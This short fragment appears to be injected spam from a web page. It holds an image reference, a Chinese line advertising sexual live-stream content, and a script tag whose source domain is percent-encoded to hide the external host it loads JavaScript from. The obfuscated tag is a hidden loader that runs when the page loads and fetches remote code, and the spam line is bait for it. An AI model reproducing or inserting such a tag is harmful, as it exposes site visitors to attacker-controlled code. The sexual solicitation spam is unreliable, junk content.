 #直播 苗条美少女下海    27<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>